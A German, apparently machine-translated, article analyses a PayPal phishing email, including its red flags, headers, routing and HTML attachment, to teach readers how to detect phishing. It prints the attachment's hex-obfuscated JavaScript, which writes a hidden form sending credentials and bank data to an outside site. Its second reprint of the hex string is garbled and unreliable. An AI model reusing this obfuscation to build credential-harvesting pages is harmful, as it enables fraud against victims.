In der heutigen Welt, in der alle Informationen online sind, ist Phishing einer der beliebtesten und verheerendsten Online-Angriffe, da Sie einen Virus jederzeit bereinigen können. Wenn jedoch Ihre Bankdaten gestohlen werden, sind Sie in Schwierigkeiten. Hier ist eine Aufschlüsselung eines solchen Angriffs, den wir erhalten haben.

Denken Sie nicht, dass nur Ihre Bankdaten wichtig sind: Wenn jemand die Kontrolle über Ihre Kontoanmeldung erlangt, kennt er nicht nur die in diesem Konto enthaltenen Informationen, sondern es besteht auch die Wahrscheinlichkeit, dass dieselben Anmeldeinformationen für verschiedene andere verwendet werden Konten. Und wenn sie Ihr E-Mail-Konto gefährden, können sie alle Ihre anderen Passwörter zurücksetzen.

Sie müssen also nicht nur sichere und unterschiedliche Passwörter behalten, sondern auch immer nach gefälschten E-Mails Ausschau halten, die sich als echt tarnen. Während die meisten Phishing-Versuche amateurhaft sind, sind einige ziemlich überzeugend. Daher ist es wichtig zu verstehen, wie man sie auf Oberflächenebene erkennt und wie sie unter der Haube funktionieren.

Bild von asirap

Untersuchen, was in Sichtweite ist



Unsere Beispiel-E-Mail „benachrichtigt“ Sie wie die meisten Phishing-Versuche über Aktivitäten auf Ihrem PayPal-Konto, die unter normalen Umständen alarmierend wären. Der Aufruf zum Handeln besteht also darin, Ihr Konto zu überprüfen / wiederherzustellen, indem Sie nahezu jede erdenkliche persönliche Information übermitteln. Auch dies ist ziemlich formelhaft.

Zwar gibt es sicherlich Ausnahmen, aber so ziemlich jede Phishing- und Betrugs-E-Mail wird direkt in der Nachricht mit roten Fahnen geladen. Selbst wenn der Text überzeugend ist, finden Sie normalerweise viele Fehler im gesamten Nachrichtentext, die darauf hinweisen, dass die Nachricht nicht legitim ist.

Der Nachrichtentext

Auf den ersten Blick ist dies eine der besseren Phishing-E-Mails, die ich gesehen habe. Es gibt keine Rechtschreib- oder Grammatikfehler und die Aussprache liest sich entsprechend Ihren Erwartungen. Es gibt jedoch einige rote Fahnen, die Sie sehen können, wenn Sie den Inhalt etwas genauer untersuchen.

- "Paypal" - Der richtige Fall ist "PayPal" (Großbuchstabe P). Sie können sehen, dass beide Variationen in der Nachricht verwendet werden. Unternehmen sind sehr bewusst mit ihrem Branding, daher ist es zweifelhaft, ob so etwas den Proofprozess bestehen würde.

- "ActiveX zulassen" - Wie oft haben Sie gesehen, dass ein legitimes webbasiertes Unternehmen von der Größe von Paypal eine proprietäre Komponente verwendet, die nur in einem einzigen Browser funktioniert, insbesondere wenn mehrere Browser unterstützt werden? Sicher, irgendwo da draußen macht es eine Firma, aber das ist eine rote Fahne.

- "sicher." - Beachten Sie, dass dieses Wort am Rand nicht mit dem Rest des Absatztextes übereinstimmt. Selbst wenn ich das Fenster etwas mehr strecke, wird es nicht richtig gewickelt oder platziert.

- "Paypal!" - Das Leerzeichen vor dem Ausrufezeichen sieht unangenehm aus. Nur eine weitere Eigenart, von der ich sicher bin, dass sie nicht in einer legitimen E-Mail enthalten ist.

- "PayPal- Account Update Form.pdf.htm" - Warum sollte Paypal ein "PDF" anhängen, insbesondere wenn sie nur auf eine Seite ihrer Website verlinken könnten? Warum sollten sie außerdem versuchen, eine HTML-Datei als PDF zu tarnen? Dies ist die größte rote Fahne von allen.



Der Nachrichtenkopf

Wenn Sie sich den Nachrichtenkopf ansehen, werden einige weitere rote Fahnen angezeigt:

- Die Absenderadresse lautet [email protected] .

- Die zu adressierende Adresse fehlt. Ich habe dies nicht ausgeblendet, es ist einfach nicht Teil des Standard-Nachrichtenkopfs. In der Regel personalisiert ein Unternehmen mit Ihrem Namen die E-Mail an Sie.



Der Anhang

Wenn ich den Anhang öffne, können Sie sofort feststellen, dass das Layout nicht korrekt ist, da Stilinformationen fehlen. Warum sollte PayPal ein HTML-Formular per E-Mail senden, wenn es Ihnen einfach einen Link auf seiner Website geben könnte?

Hinweis: Wir haben hierfür den in Google Mail integrierten Viewer für HTML-Anhänge verwendet. Wir empfehlen jedoch, Anhänge von Betrügern NICHT ZU ÖFFNEN. Noch nie. Je. Sie enthalten sehr oft Exploits, mit denen Trojaner auf Ihrem PC installiert werden, um Ihre Kontoinformationen zu stehlen.



Wenn Sie etwas weiter nach unten scrollen, sehen Sie, dass in diesem Formular nicht nur unsere PayPal-Anmeldeinformationen, sondern auch Bank- und Kreditkarteninformationen abgefragt werden. Einige der Bilder sind kaputt.

Es ist offensichtlich, dass dieser Phishing-Versuch alles mit einem Schlag verfolgt.

Der technische Zusammenbruch

Obwohl es ziemlich klar sein sollte, dass es sich um einen Phishing-Versuch handelt, werden wir jetzt den technischen Aufbau der E-Mail aufschlüsseln und sehen, was wir finden können.

Informationen aus dem Anhang





Das erste, was Sie sich ansehen sollten, ist die HTML-Quelle des Anhangsformulars, mit der die Daten an die gefälschte Site gesendet werden.

Wenn Sie die Quelle schnell anzeigen, werden alle Links als gültig angezeigt, da sie entweder auf "paypal.com" oder "paypalobjects.com" verweisen, die beide legitim sind.



Jetzt werfen wir einen Blick auf einige grundlegende Seiteninformationen, die Firefox auf der Seite sammelt.

Wie Sie sehen können, werden einige der Grafiken von den Domains "gesegnettobe.com", "goodhealthpharmacy.com" und "pic-upload.de" anstelle der legitimen PayPal-Domains abgerufen.

Informationen aus den E-Mail-Headern





Als nächstes werfen wir einen Blick auf die rohen E-Mail-Nachrichtenkopfzeilen. Google Mail stellt dies über die Menüoption Original anzeigen in der Nachricht zur Verfügung.



Wenn Sie sich die Header-Informationen für die ursprüngliche Nachricht ansehen, können Sie sehen, dass diese Nachricht mit Outlook Express 6 erstellt wurde. Ich bezweifle, dass PayPal jemanden im Personal hat, der jede dieser Nachrichten manuell über einen veralteten E-Mail-Client sendet.

Wenn wir uns nun die Routing-Informationen ansehen, können wir die IP-Adresse sowohl des Absenders als auch des weiterleitenden Mailservers sehen.



Die IP-Adresse „Benutzer“ ist der ursprüngliche Absender. Wenn wir die IP-Informationen schnell nachschlagen, können wir feststellen, dass sich die sendende IP in Deutschland befindet.

Wenn wir uns die IP-Adresse des weiterleitenden Mailservers (mail.itak.at) ansehen, sehen wir, dass es sich um einen ISP mit Sitz in Österreich handelt. Ich bezweifle, dass PayPal ihre E-Mails direkt über einen in Österreich ansässigen ISP weiterleitet, wenn sie über eine riesige Serverfarm verfügen, die diese Aufgabe problemlos bewältigen kann.

Wohin gehen die Daten?

Wir haben also eindeutig festgestellt, dass es sich um eine Phishing-E-Mail handelt, und einige Informationen darüber gesammelt, woher die Nachricht stammt, aber wie sieht es mit dem Versand Ihrer Daten aus?



Um dies zu sehen, müssen wir zuerst den HTM-Anhang auf unserem Desktop speichern und in einem Texteditor öffnen. Beim Durchblättern scheint alles in Ordnung zu sein, außer wenn wir zu einem verdächtig aussehenden Javascript-Block gelangen.

Wenn wir die vollständige Quelle des letzten Blocks von Javascript herausbrechen, sehen wir:

<script language = ”JavaScript” type = ”text / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =“3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e“; y =“; for (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</ script>

Immer wenn Sie eine große durcheinandergebrachte Folge von scheinbar zufälligen Buchstaben und Zahlen in einem Javascript-Block sehen, ist dies normalerweise etwas Verdächtiges. Wenn Sie sich den Code ansehen, wird die Variable "x" auf diese große Zeichenfolge gesetzt und dann in die Variable "y" dekodiert. Das Endergebnis der Variablen "y" wird dann als HTML in das Dokument geschrieben.

Da die große Zeichenfolge aus den Zahlen 0-9 und den Buchstaben a-f besteht, wird sie höchstwahrscheinlich über eine einfache Konvertierung von ASCII in Hex codiert:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Wird übersetzt in:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Es ist kein Zufall, dass dies in ein gültiges HTML-Formular-Tag dekodiert wird, das die Ergebnisse nicht an PayPal, sondern an eine nicht autorisierte Site sendet.

Wenn Sie die HTML-Quelle des Formulars anzeigen, sehen Sie außerdem, dass dieses Formular-Tag nicht sichtbar ist, da es dynamisch über Javascript generiert wird. Dies ist eine clevere Möglichkeit, um zu verbergen, was der HTML-Code tatsächlich tut, wenn jemand einfach die generierte Quelle des Anhangs anzeigt (wie zuvor), anstatt den Anhang direkt in einem Texteditor zu öffnen.



Wenn Sie auf der betreffenden Website ein kurzes Whois ausführen, können Sie sehen, dass dies eine Domain ist, die auf einem beliebten Webhost, 1and1, gehostet wird.

Was auffällt, ist, dass die Domain einen lesbaren Namen verwendet (im Gegensatz zu „dfh3sjhskjhw.net“) und die Domain seit 4 Jahren registriert ist. Aus diesem Grund glaube ich, dass diese Domain entführt und bei diesem Phishing-Versuch als Bauer verwendet wurde.

Zynismus ist eine gute Verteidigung

Wenn es darum geht, online sicher zu sein, schadet es nie, ein gutes Stück Zynismus zu haben.

Ich bin mir zwar sicher, dass die Beispiel-E-Mail mehr rote Fahnen enthält, aber wir haben oben auf Indikatoren hingewiesen, die wir nach nur wenigen Minuten Prüfung gesehen haben. Wenn die Oberflächenebene der E-Mail das legitime Gegenstück zu 100% nachahmt, würde die technische Analyse hypothetisch immer noch ihre wahre Natur offenbaren. Aus diesem Grund ist es wichtig, untersuchen zu können, was Sie sehen können und was nicht.